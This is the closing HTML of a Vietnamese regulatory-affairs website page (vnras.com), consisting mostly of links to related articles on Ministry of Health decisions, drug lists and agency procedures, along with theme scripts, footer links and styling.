                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20/"  rel="bookmark" class="td-image-wrap " title="Quyết định 1465/QĐ-BYT ngày 30/3/2020 công bố danh mục thuốc biệt dược gốc đợt 20" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/03/1465_QĐ_BYT_30.3.20.VNRAS_-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/03/1465_QĐ_BYT_30.3.20.VNRAS_-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/03/1465_QĐ_BYT_30.3.20.VNRAS_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quyết định 1465/QĐ-BYT ngày 30/3/2020 công bố danh mục thuốc biệt dược gốc đợt 20" /></a></div>                <a href="https://vnras.com/regulations/tender-regulations/" class="td-post-category">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-1465-danh-muc-thuoc-biet-duoc-goc-dot-20/"  rel="bookmark" title="Quyết định 1465/QĐ-BYT ngày 30/3/2020 công bố danh mục thuốc biệt dược gốc đợt 20">Quyết định 1465/QĐ-BYT ngày 30/3/2020 công bố danh mục thuốc biệt dược gốc đợt 20</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<span id="reply-title" class="h4 comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cong-van-1882-bhxh-csyt-nam-2018/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vnras.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Họ tên" tabindex="1" aria-required="true" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" placeholder="Email" tabindex="2" /></p>
<p class="comment-form-phone"><input id="phone" placeholder="Số điện thoại" name="phone" aria-required="true" type="text" size="30"  tabindex="4" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15792' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_54" >
<style></style>
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"-15792","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_54","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "26";
block_tdi_54.header_color = "#";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "7";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-tuyen-dung-can-bo/"  rel="bookmark" class="td-image-wrap " title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tuyển-dụng-cán-bộ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình tuyển dụng cán bộ" title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-tuyen-dung-can-bo/"  rel="bookmark" title="Quy trình tuyển dụng cán bộ vào công tác tại Cục Quản lý Dược">Quy trình tuyển dụng cán bộ vào công tác tại Cục...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:21:57+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-quan-ly-cong-van-di-den-qt-vp-01-04-cuc-qld/"  rel="bookmark" class="td-image-wrap " title="Quy trình quản lý công văn đi &#8211; đến QT.VP.01.04 &#8211; Cục QLD" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-quản-lý-công-văn-đi-đến-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-quản-lý-công-văn-đi-đến-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-quản-lý-công-văn-đi-đến-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Quy trình quản lý công văn đi &#8211; đến QT.VP.01.04 &#8211; Cục QLD" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-quan-ly-cong-van-di-den-qt-vp-01-04-cuc-qld/"  rel="bookmark" title="Quy trình quản lý công văn đi &#8211; đến QT.VP.01.04 &#8211; Cục QLD">Quy trình quản lý công văn đi &#8211; đến QT.VP.01.04 &#8211;...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:13:12+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-dao-tao-can-bo-cong-chuc/"  rel="bookmark" class="td-image-wrap " title="Quy trình đào tạo cán bộ công chức thuộc Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-đào-tạo-cán-bộ-công-chức-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-đào-tạo-cán-bộ-công-chức-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-đào-tạo-cán-bộ-công-chức-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình đào tạo cán bộ công chức" title="Quy trình đào tạo cán bộ công chức thuộc Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-dao-tao-can-bo-cong-chuc/"  rel="bookmark" title="Quy trình đào tạo cán bộ công chức thuộc Cục Quản lý Dược">Quy trình đào tạo cán bộ công chức thuộc Cục Quản...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:39:30+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/cv-33-yt-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum/"  rel="bookmark" class="td-image-wrap " title="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/02/CV-33-YT-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum-0001-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/02/CV-33-YT-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum-0001-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2025/02/CV-33-YT-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum-0001-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm" title="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cv-33-yt-ve-viec-dam-bao-cung-ung-thuoc-va-kiem-soat-gia-thuoc-dieu-tri-benh-cum/"  rel="bookmark" title="CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm soát giá thuốc điều trị bệnh cúm">CV 33/YT về việc đảm bảo cung ứng thuốc và kiểm...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-24T12:25:02+07:00" >2025-02-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_54" data-td_block_id="tdi_54">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_55" >
<style></style>
<style></style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"-15792","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_55","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_block_15";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "38";
block_tdi_55.header_color = "#";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "10";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_55 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/trang-thiet-bi-y-te-can-duoc-uu-tien-nghien-cuu/"  rel="bookmark" class="td-image-wrap " title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/06/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU" title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/trang-thiet-bi-y-te-can-duoc-uu-tien-nghien-cuu/"  rel="bookmark" title="DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN ĐƯỢC ƯU TIÊN NGHIÊN CỨU, CHẾ TẠO">DANH MỤC CÁC SẢN PHẨM TRANG THIẾT BỊ Y TẾ CẦN...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-muc-duoc-lieu-doc-tai-viet-nam/"  rel="bookmark" class="td-image-wrap " title="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/product_1351855505-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/product_1351855505-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/product_1351855505-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM" title="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-muc-duoc-lieu-doc-tai-viet-nam/"  rel="bookmark" title="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM">DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/trong-nghi-dinh-91-2016/"  rel="bookmark" class="td-image-wrap " title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/nghi-dinh-91-2016-nd-cp-ngay-01-thang-07-nam-2016-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="nghị định 91/2016/NĐ-CP" title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016" /></a></div>                <a href="https://vnras.com/regulations/antiseptic/" class="td-post-category">Antiseptic/Hóa chất chế phẩm</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/trong-nghi-dinh-91-2016/"  rel="bookmark" title="Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày 01 tháng 07 năm 2016">Giải thích một số từ ngữ trong nghị định 91/2016/NĐ-CP ngày...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/giai-thich-mot-so-tu-ngu-trong-luat-duoc/"  rel="bookmark" class="td-image-wrap " title="Giải thích một số từ ngữ trong Luật Dược" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/giai-thich-mot-so-tu-ngu-trong-luat-duoc-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/giai-thich-mot-so-tu-ngu-trong-luat-duoc-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/giai-thich-mot-so-tu-ngu-trong-luat-duoc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Giải thích một số từ ngữ" title="Giải thích một số từ ngữ trong Luật Dược" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/giai-thich-mot-so-tu-ngu-trong-luat-duoc/"  rel="bookmark" title="Giải thích một số từ ngữ trong Luật Dược">Giải thích một số từ ngữ trong Luật Dược</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->
   <!--
    <div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
   
    <div data-type="_mgwidget" data-widget-id="1685604">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>


 </div>
            -->
<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite 